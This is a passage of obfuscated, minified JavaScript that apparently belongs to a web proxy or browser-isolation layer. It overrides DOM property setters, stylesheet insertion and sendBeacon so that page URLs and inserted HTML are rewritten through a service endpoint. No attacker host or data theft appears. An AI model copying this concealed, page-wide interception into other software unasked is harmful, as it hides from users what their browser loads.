D9['A'][AJ(0x778)](QZ)[AJ(0xabc)][AJ(0x778)][AJ(0x2a6)](this)[AJ(0xb5c)][AJ(0x69d)];}catch(Qg){return null;}})());if((0x0,D0['EW'])(QJ)){const Qg=new URL((0x0,D0['sH'])(QJ)[Ae(0x75f)]);if(Ae(0x32c)===Qg[Ae(0x80d)]&&Ae(0xd94)===Qg[Ae(0x9b8)])return!0x1;}const Qh=D9['A'][Ae(0x778)](QZ)[Ae(0xabc)][Ae(0x778)][Ae(0x2a6)](this);return!(0x0,D0['Vp'])(QF)||Qh!==QZ[Ae(0x8c6)];}catch(QN){return!0x0;}}),xK(QZ,kg(0xe30),kg(0x832),{'get':function(){const Ah=kg;for(var QJ,Qh=arguments[Ah(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][Ah(0x778)](QZ)[Ah(0x320)][Ah(0x778)][Ah(0x2a6)](this,...Qs);if(!QN)return QN;const M0=D9['A'][Ah(0x778)](QZ)[Ah(0x2c4)][Ah(0x2a6)](this,Ah(0x6d0));if(xl(QZ,QN,M0)&&(QN[Ah(0xaf)]||(QN[Ah(0xaf)]=!0x0,Dc(QN),x5(QN),DU[Ah(0xf3)](QN)),xb(QN),xd(QF,QN)),Ah(0x880)===(null===(QJ=QZ[Ah(0xed2)])||void 0x0===QJ?void 0x0:QJ[Ah(0x66e)]))return QN;if(xu(QN)){const M2=QN[Ah(0x7c2)][Ah(0x8a5)](Ah(0x2cf));for(let M3=0x0;M3<M2[Ah(0x2b0)];M3++){const M4=M2[M3];if(M4[Ah(0x298)][Ah(0xaef)](Ah(0x85b))&&M4[Ah(0x298)][Ah(0xaef)](Ah(0x82b))&&M4[Ah(0x298)][Ah(0xaef)](Ah(0x9f0)))return QN;}}let M1=D9['A'][Ah(0x778)](QZ)[Ah(0xa9f)][Ah(0x778)][Ah(0x2a6)](this);if(M1=M1&&(0x0,DM['_'])(M1)?(0x0,DM['ks'])(M1):M1,Ah(0xc6)===M1)return QN;if((0x0,D0['EW'])(M0)){const M5=new URL((0x0,D0['sH'])(M0)[Ah(0x75f)]);if(M5[Ah(0x80d)][Ah(0x43e)](Ah(0x468))&&M5[Ah(0x9b8)][Ah(0xaef)](Ah(0x986)))return QN;}return xX[Ah(0x778)](QZ,QN);}}),xK(QZ,kg(0xe30),kg(0xc80),{'get':function(){const As=kg;for(var QJ=arguments[As(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][As(0x778)](QZ)[As(0xa9f)][As(0x778)][As(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const Ag=kg;for(var Qh=arguments[Ag(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Ag(0x778)](QZ)[Ag(0xa9f)][Ag(0xefe)][Ag(0x2a6)](this,(0x0,DM['md'])(QJ),...Qs);}}),xK(QZ,kg(0xe30),kg(0x6d0),{'get':function(){const AN=kg;for(var QJ=arguments[AN(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AN(0x778)](QZ)[AN(0x8e0)][AN(0x778)][AN(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AN(0x75f)]),Qg;},'set':function(QJ){const B0=kg;for(var Qh=arguments[B0(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return QJ[B0(0xc3c)](B0(0x904))?(QJ=xA(QJ,QF,QZ),D9['A'][B0(0x778)](QZ)[B0(0x8e0)][B0(0xefe)][B0(0x2a6)](this,QJ,...Qs)):D9['A'][B0(0x778)](QZ)[B0(0x8e0)][B0(0xefe)][B0(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][B0(0x175)],'baseUrl':D9['A'][B0(0x778)](QZ)[B0(0x6cf)][B0(0x778)][B0(0xcd7)](QZ[B0(0x7c2)]),'endpoint':D1['A'][B0(0xe26)]}),...Qs);}}),xK(QZ,kg(0xe30),kg(0xac4),{'get':function(){const B1=kg;for(var QJ=arguments[B1(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][B1(0x778)](QZ)[B1(0xb66)][B1(0x778)][B1(0x2a6)](this,...Qh);},'set':function(QJ){const B2=kg;for(var Qh=arguments[B2(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];const QN=D9['A'][B2(0x778)](QZ)[B2(0x320)][B2(0x778)][B2(0x2a6)](this,...Qs);if(QN&&(Dc(QN),x5(QN),DU[B2(0xf3)](QN)),!QJ)return D9['A'][B2(0x778)](QZ)[B2(0xb66)][B2(0xefe)][B2(0x2a6)](this,QJ);QJ=QJ[B2(0xde3)]();const M0=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][B2(0xe26)]+B2(0x383),'kind':D0['MN'][B2(0xdce)],'baseUrl':D9['A'][B2(0x778)](QZ)[B2(0x6cf)][B2(0x778)][B2(0xcd7)](QZ[B2(0x7c2)]),'endpoint':D1['A'][B2(0xe26)]});return QJ=QJ[B2(0xaef)](M0)?xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}):B2(0x2ee)[B2(0xa10)](xH,B2(0x14e))[B2(0xa10)](M0,B2(0x489))[B2(0xa10)]((0x0,xL['x'])()['id'],B2(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),D9['A'][B2(0x778)](QZ)[B2(0xb66)][B2(0xefe)][B2(0x2a6)](this,QJ);}}),xK(QZ,kg(0x6f4),kg(0x10d),{'get':function(){const B3=kg;for(var QJ=arguments[B3(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][B3(0x778)](QZ)[B3(0x9a7)][B3(0x778)][B3(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const B4=kg;if(!QJ)return D9['A'][B4(0x778)](QZ)[B4(0x9a7)][B4(0xefe)][B4(0x2a6)](this,QJ);for(var Qh=arguments[B4(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B4(0x778)](QZ)[B4(0x9a7)][B4(0xefe)][B4(0x2a6)](this,xI(QF,QJ,D9['A'][B4(0x778)](QZ)[B4(0x6cf)][B4(0x778)][B4(0xcd7)](QZ[B4(0x7c2)])),...Qs);}}),xK(QZ,kg(0x6f4),kg(0x6d0),{'get':function(){const B5=kg;for(var QJ=arguments[B5(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][B5(0x778)](QZ)[B5(0xaa2)][B5(0x778)][B5(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[B5(0x75f)]),Qg;},'set':function(QJ){const B6=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][B6(0xaf0)],'baseUrl':D9['A'][B6(0x778)](QZ)[B6(0x6cf)][B6(0x778)][B6(0xcd7)](QZ[B6(0x7c2)]),'endpoint':D1['A'][B6(0xe26)]}));for(var Qh=arguments[B6(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B6(0x778)](QZ)[B6(0xaa2)][B6(0xefe)][B6(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x6f4),kg(0x1c8),{'get':function(){const B7=kg;for(var QJ=arguments[B7(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][B7(0x778)](QZ)[B7(0x965)][B7(0x778)][B7(0x2a6)](this,...Qh);return xO(Qg);},'set':function(QJ){const B8=kg;QJ=xa({'protectUrlContext':QF,'srcset':QJ,'endpoint':D1['A'][B8(0xe26)]});for(var Qh=arguments[B8(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B8(0x778)](QZ)[B8(0x965)][B8(0xefe)][B8(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x27a),kg(0x69d),{'get':function(){const B9=kg;for(var QJ=arguments[B9(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][B9(0x778)](QZ)[B9(0x72a)][B9(0x778)][B9(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[B9(0x75f)]),Qg;},'set':function(QJ){const BD=kg,Qh=D9['A'][BD(0x778)](QZ)[BD(0x71d)][BD(0x778)][BD(0x2a6)](this),Qs=D9['A'][BD(0x778)](QZ)[BD(0xc2c)][BD(0x778)][BD(0x2a6)](this),Qg=BD(0xdc2)===Qh||BD(0xaa)===Qh&&BD(0xe97)===Qs?D0['MN'][BD(0xeed)]:BD(0xaa)===Qh&&BD(0x2cf)===Qs?D0['MN'][BD(0xdce)]:D0['MN'][BD(0xaf0)];QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':Qg,'baseUrl':D9['A'][BD(0x778)](QZ)[BD(0x6cf)][BD(0x778)][BD(0xcd7)](QZ[BD(0x7c2)]),'endpoint':D1['A'][BD(0xe26)]});for(var QN=arguments[BD(0x2b0)],M0=new Array(QN>0x1?QN-0x1:0x0),M1=0x1;M1<QN;M1++)M0[M1-0x1]=arguments[M1];return D9['A'][BD(0x778)](QZ)[BD(0x72a)][BD(0xefe)][BD(0x2a6)](this,QJ,...M0);}}),xK(QZ,kg(0x27a),'as',{'set':function(QJ){const Bx=kg;var Qh;const Qs=D9['A'][Bx(0x778)](QZ)[Bx(0x2c4)][Bx(0x2a6)](this,Bx(0x69d)),Qg=null===(Qh=D9['A'][Bx(0x778)](QZ)[Bx(0x2c4)][Bx(0x2a6)](this,Bx(0x686)))||void 0x0===Qh?void 0x0:Qh[Bx(0x36a)]();for(var QN=arguments[Bx(0x2b0)],M0=new Array(QN>0x1?QN-0x1:0x0),M1=0x1;M1<QN;M1++)M0[M1-0x1]=arguments[M1];if(Qs){const M2=Bx(0xdc2)===Qg||Bx(0xaa)===Qg&&Bx(0xe97)===QJ?D0['MN'][Bx(0xeed)]:Bx(0xaa)===Qg&&Bx(0x2cf)===QJ?D0['MN'][Bx(0xdce)]:D0['MN'][Bx(0xaf0)];D9['A'][Bx(0x778)](QZ)[Bx(0x72a)][Bx(0xefe)][Bx(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':M2,'baseUrl':D9['A'][Bx(0x778)](QZ)[Bx(0x6cf)][Bx(0x778)][Bx(0xcd7)](QZ[Bx(0x7c2)]),'endpoint':D1['A'][Bx(0xe26)]}),...M0);}return D9['A'][Bx(0x778)](QZ)[Bx(0xc2c)][Bx(0xefe)][Bx(0x2a6)](this,QJ,...M0);}}),xK(QZ,kg(0x27a),kg(0x686),{'set':function(QJ){const BQ=kg,Qh=D9['A'][BQ(0x778)](QZ)[BQ(0x2c4)][BQ(0x2a6)](this,BQ(0x69d)),Qs=D9['A'][BQ(0x778)](QZ)[BQ(0x2c4)][BQ(0x2a6)](this,'as');for(var Qg=arguments[BQ(0x2b0)],QN=new Array(Qg>0x1?Qg-0x1:0x0),M0=0x1;M0<Qg;M0++)QN[M0-0x1]=arguments[M0];if(Qh){const M1=BQ(0xdc2)===QJ||BQ(0xaa)===QJ&&BQ(0xe97)===Qs?D0['MN'][BQ(0xeed)]:BQ(0xaa)===QJ&&BQ(0x2cf)===Qs?D0['MN'][BQ(0xdce)]:D0['MN'][BQ(0xaf0)];D9['A'][BQ(0x778)](QZ)[BQ(0x72a)][BQ(0xefe)][BQ(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':M1,'baseUrl':D9['A'][BQ(0x778)](QZ)[BQ(0x6cf)][BQ(0x778)][BQ(0xcd7)](QZ[BQ(0x7c2)]),'endpoint':D1['A'][BQ(0xe26)]}),...QN);}return D9['A'][BQ(0x778)](QZ)[BQ(0x71d)][BQ(0xefe)][BQ(0x2a6)](this,QJ,...QN);}}),xK(QZ,kg(0xd2d),kg(0x10d),{'get':function(){const BM=kg;for(var QJ=arguments[BM(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][BM(0x778)](QZ)[BM(0x239)][BM(0x778)][BM(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const Bt=kg;if(!QJ)return D9['A'][Bt(0x778)](QZ)[Bt(0x239)][Bt(0xefe)][Bt(0x2a6)](this,QJ);for(var Qh=arguments[Bt(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bt(0x778)](QZ)[Bt(0x239)][Bt(0xefe)][Bt(0x2a6)](this,xI(QF,QJ,D9['A'][Bt(0x778)](QZ)[Bt(0x6cf)][Bt(0x778)][Bt(0xcd7)](QZ[Bt(0x7c2)])),...Qs);}}),xK(QZ,kg(0xd2d),kg(0x6d0),{'get':function(){const Bj=kg;for(var QJ=arguments[Bj(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bj(0x778)](QZ)[Bj(0x700)][Bj(0x778)][Bj(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Bj(0x75f)]),Qg;},'set':function(QJ){const BU=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BU(0xdce)],'baseUrl':D9['A'][BU(0x778)](QZ)[BU(0x6cf)][BU(0x778)][BU(0xcd7)](QZ[BU(0x7c2)]),'endpoint':D1['A'][BU(0xe26)]}));for(var Qh=arguments[BU(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][BU(0x778)](QZ)[BU(0x700)][BU(0xefe)][BU(0xcd7)](this,[QJ,...Qs]);}}),xK(QZ,kg(0x7b),kg(0x2f3),{'get':function(){const BG=kg;for(var QJ=arguments[BG(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][BG(0x778)](QZ)[BG(0x3c0)][BG(0x778)][BG(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[BG(0x75f)]),Qg;},'set':function(QJ){const BW=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BW(0xaf0)],'baseUrl':D9['A'][BW(0x778)](QZ)[BW(0x6cf)][BW(0x778)][BW(0xcd7)](QZ[BW(0x7c2)]),'endpoint':D1['A'][BW(0xe26)]}));for(var Qh=arguments[BW(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][BW(0x778)](QZ)[BW(0x3c0)][BW(0xefe)][BW(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x7b),kg(0x6d0),{'get':function(){const Bz=kg;for(var QJ,Qh=arguments[Bz(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];let QN=null!==(QJ=D9['A'][Bz(0x778)](QZ)[Bz(0xc07)])&&void 0x0!==QJ&&QJ[Bz(0x778)]?D9['A'][Bz(0x778)](QZ)[Bz(0xc07)][Bz(0x778)][Bz(0xcd7)](this,Qs):D9['A'][Bz(0x778)](QZ)[Bz(0x2c4)][Bz(0x2a6)](this,Bz(0x6d0));return QN&&(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bz(0x75f)]),QN;},'set':function(QJ){const Bn=kg;var Qh;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][Bn(0xaf0)],'baseUrl':D9['A'][Bn(0x778)](QZ)[Bn(0x6cf)][Bn(0x778)][Bn(0xcd7)](QZ[Bn(0x7c2)]),'endpoint':D1['A'][Bn(0xe26)]}));for(var Qs=arguments[Bn(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return null!==(Qh=D9['A'][Bn(0x778)](QZ)[Bn(0xc07)])&&void 0x0!==Qh&&Qh[Bn(0xefe)]?D9['A'][Bn(0x778)](QZ)[Bn(0xc07)][Bn(0xefe)][Bn(0xcd7)](this,[QJ,...Qg]):(D9['A'][Bn(0x778)](QZ)[Bn(0xc4e)][Bn(0x2a6)](this,Bn(0x6d0),QJ),QJ);}},()=>!0x0),xK(QZ,kg(0x7a1),kg(0x6d0),{'get':function(){const BH=kg;for(var QJ,Qh=arguments[BH(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];let QN=null!==(QJ=D9['A'][BH(0x778)](QZ)[BH(0xcd0)])&&void 0x0!==QJ&&QJ[BH(0x778)]?D9['A'][BH(0x778)](QZ)[BH(0xcd0)][BH(0x778)][BH(0xcd7)](this,Qs):D9['A'][BH(0x778)](QZ)[BH(0x2c4)][BH(0x2a6)](this,BH(0x6d0));return QN&&(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[BH(0x75f)]),QN;},'set':function(QJ){const BL=kg;var Qh;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BL(0xaf0)],'baseUrl':D9['A'][BL(0x778)](QZ)[BL(0x6cf)][BL(0x778)][BL(0xcd7)](QZ[BL(0x7c2)]),'endpoint':D1['A'][BL(0xe26)]}));for(var Qs=arguments[BL(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return null!==(Qh=D9['A'][BL(0x778)](QZ)[BL(0xcd0)])&&void 0x0!==Qh&&Qh[BL(0xefe)]?D9['A'][BL(0x778)](QZ)[BL(0xcd0)][BL(0xefe)][BL(0xcd7)](this,[QJ,...Qg]):(D9['A'][BL(0x778)](QZ)[BL(0xc4e)][BL(0x2a6)](this,BL(0x6d0),QJ),QJ);}},()=>!0x0),xK(QZ,kg(0xa88),kg(0x6d0),{'get':function(){const BI=kg;for(var QJ=arguments[BI(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][BI(0x778)](QZ)[BI(0x68a)]?D9['A'][BI(0x778)](QZ)[BI(0x68a)][BI(0x778)][BI(0xcd7)](this,Qh):D9['A'][BI(0x778)](QZ)[BI(0x2c4)][BI(0x2a6)](this,BI(0x6d0));return Qg&&(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[BI(0x75f)]),Qg;},'set':function(QJ){const Bp=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][Bp(0xaf0)],'baseUrl':D9['A'][Bp(0x778)](QZ)[Bp(0x6cf)][Bp(0x778)][Bp(0xcd7)](QZ[Bp(0x7c2)]),'endpoint':D1['A'][Bp(0xe26)]}));for(var Qh=arguments[Bp(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bp(0x778)](QZ)[Bp(0x68a)]?D9['A'][Bp(0x778)](QZ)[Bp(0x68a)][Bp(0xefe)][Bp(0xcd7)](this,[QJ,...Qs]):(D9['A'][Bp(0x778)](QZ)[Bp(0xc4e)][Bp(0x2a6)](this,Bp(0x6d0),QJ),QJ);}}),xK(QZ,kg(0xa88),kg(0x1c8),{'get':function(){const By=kg;for(var QJ=arguments[By(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][By(0x778)](QZ)[By(0xf14)]?D9['A'][By(0x778)](QZ)[By(0xf14)][By(0x778)][By(0xcd7)](this,Qh):D9['A'][By(0x778)](QZ)[By(0x2c4)][By(0x2a6)](this,By(0x1c8));return Qg&&(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[By(0x75f)]),Qg;},'set':function(QJ){const BC=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BC(0xaf0)],'baseUrl':D9['A'][BC(0x778)](QZ)[BC(0x6cf)][BC(0x778)][BC(0xcd7)](QZ[BC(0x7c2)]),'endpoint':D1['A'][BC(0xe26)]}));for(var Qh=arguments[BC(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][BC(0x778)](QZ)[BC(0xf14)]?D9['A'][BC(0x778)](QZ)[BC(0xf14)][BC(0xefe)][BC(0xcd7)](this,[QJ,...Qs]):(D9['A'][BC(0x778)](QZ)[BC(0xc4e)][BC(0x2a6)](this,BC(0x1c8),QJ),QJ);}}),xK(QZ,kg(0xa03),kg(0x21d),{'get':function(){const Ba=kg;for(var QJ=arguments[Ba(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ba(0x778)](QZ)[Ba(0x3fd)][Ba(0x778)][Ba(0xcd7)](this,Qh);if(Ba(0x9f8)==typeof Qg){const QN=Array[Ba(0x531)](Qg[Ba(0x62e)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),M0=>M0[0x0]);for(const M0 of QN||[])(0x0,D0['EW'])(M0)&&(Qg=D9['A'][Ba(0x778)](QZ)[Ba(0x978)][Ba(0x2a6)](Qg,M0,(0x0,D0['sH'])(M0)[Ba(0x75f)]));}return Qg;}},function(){const BO=kg;for(var QJ=arguments[BO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][BO(0x778)](QZ)[BO(0x3fd)][BO(0x778)][BO(0xcd7)](this,Qh);return BO(0x9f8)==typeof Qg&&D0['ht'][BO(0x76e)](QN=>Qg[BO(0xaef)]('/'[BO(0xa10)](QN,'/')));}),xK(QZ,kg(0xa03),kg(0x66e),{'get':function(){const Bk=kg;try{if(Bk(0x7ec)===this[Bk(0x21d)])return Bk(0xd62);const Qg=D9['A'][Bk(0x778)](QZ)[Bk(0xabc)][Bk(0x778)][Bk(0x2a6)](this);if((0x0,D0['EW'])(Qg[Bk(0xb5c)][Bk(0x69d)])){const QN=(0x0,D0['sH'])(Qg[Bk(0xb5c)][Bk(0x69d)])[Bk(0x75f)];return new URL(QN)[Bk(0x66e)];}}catch(M0){}for(var QJ=arguments[Bk(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][Bk(0x778)](QZ)[Bk(0x67e)][Bk(0x778)][Bk(0xcd7)](this,Qh);}},function(){const Bo=kg;if(Bo(0x7ec)===this[Bo(0x21d)])return!0x0;try{const QJ=D9['A'][Bo(0x778)](QZ)[Bo(0xabc)][Bo(0x778)][Bo(0x2a6)](this);return(0x0,D0['EW'])(QJ[Bo(0xb5c)][Bo(0x69d)]);}catch(Qh){}return!0x1;}),xm(QZ,kg(0xc1),kg(0x6be),function(QJ,Qh){const BA=kg;return QJ=(0x0,D0['EW'])(QJ)?QJ:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BA(0xaf0)],'baseUrl':D9['A'][BA(0x778)](QZ)[BA(0x6cf)][BA(0x778)][BA(0xcd7)](QZ[BA(0x7c2)]),'endpoint':D1['A'][BA(0xe26)]}),D9['A'][BA(0x778)](QZ)[BA(0xa33)][BA(0x2a6)](QZ,QJ,{'method':BA(0x94a),'keepalive':!0x0,'body':Qh,'mode':BA(0x399)}),!0x0;},function(){const BB=kg;return arguments[BB(0x2b0)]>0x0;}),xm(QZ,kg(0xc57),kg(0xdca),function(QJ){const BP=kg,Qh=((()=>{const Bq=a2x;if(!(QJ instanceof QZ[Bq(0xe41)]))return'';const Qs=D9['A'][Bq(0x778)](QZ)[Bq(0x9f7)][Bq(0x778)][Bq(0x2a6)](QJ);return(0x0,DM['_'])(Qs)?(0x0,DM['ks'])(Qs):Qs;})());if(this instanceof QZ[BP(0xe41)]&&BP(0xe97)===this[BP(0xd21)][BP(0x36a)]()&&QJ instanceof QZ[BP(0x513)]){const Qs=D9['A'][BP(0x778)](QZ)[BP(0x899)][BP(0x778)][BP(0x2a6)](QJ);D9['A'][BP(0x778)](QZ)[BP(0x899)][BP(0xefe)][BP(0x2a6)](QJ,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qs}));}return Qh&&xn(QZ,Qh),QJ instanceof QZ[BP(0xe30)]&&QJ[BP(0x5a6)](BP(0xc80))&&xn(QZ,QJ[BP(0xc80)]),D9['A'][BP(0x778)](QZ)[BP(0xcd5)][BP(0x2a6)](this,QJ);}),xm(QZ,kg(0xc57),kg(0xe33),function(QJ){const BX=kg;for(var Qh=arguments[BX(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];if(this instanceof QZ[BX(0xe41)]&&BX(0xe97)===this[BX(0xd21)][BX(0x36a)]()&&QJ instanceof QZ[BX(0x513)]){const QN=D9['A'][BX(0x778)](QZ)[BX(0x899)][BX(0x778)][BX(0x2a6)](QJ);return D9['A'][BX(0x778)](QZ)[BX(0x899)][BX(0xefe)][BX(0x2a6)](QJ,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QN})),D9['A'][BX(0x778)](QZ)[BX(0x7f2)][BX(0x2a6)](this,QJ,...Qs);}return D9['A'][BX(0x778)](QZ)[BX(0x7f2)][BX(0x2a6)](this,QJ,...Qs);}),xK(QZ,kg(0xc57),kg(0x5dc),{'get':function(){const Bv=kg;for(var QJ=arguments[Bv(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bv(0x778)](QZ)[Bv(0x899)][Bv(0x778)][Bv(0x2a6)](this,...Qh);return this instanceof QZ[Bv(0xe41)]&&Bv(0xe97)===this[Bv(0xd21)][Bv(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(){const BR=kg;let QJ=arguments[BR(0x2b0)]<=0x0?void 0x0:arguments[0x0];return this instanceof QZ[BR(0xe41)]&&BR(0xe97)===this[BR(0xd21)][BR(0x36a)]()&&(QJ=(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ})),D9['A'][BR(0x778)](QZ)[BR(0x899)][BR(0xefe)][BR(0x2a6)](this,QJ);}}),xK(QZ,kg(0xc57),kg(0xee1),{'get':function(){const Bf=kg;for(var QJ=arguments[Bf(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bf(0x778)](QZ)[Bf(0x6cf)][Bf(0x778)][Bf(0xcd7)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Bf(0x75f)]:Qg;}}),xK(QZ,kg(0x25c),kg(0xc80),{'get':function(){const Bw=kg;for(var QJ=arguments[Bw(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bw(0x778)](QZ)[Bw(0xe5f)][Bw(0x778)][Bw(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Bw(0x75f)]),Qg;}});const QY=[kg(0x91e),kg(0xc26),kg(0x32b),kg(0x429),kg(0xa7c),kg(0x968),kg(0x744),kg(0xf13),kg(0xeb),kg(0x101),kg(0xa3d),kg(0x1b3),kg(0xde4),kg(0xc19)][kg(0x4ef)](QJ=>'.'+QJ+'/');xK(QZ,kg(0xf24),kg(0x441),{'get':function(){const Bb=kg;for(var QJ=arguments[Bb(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let 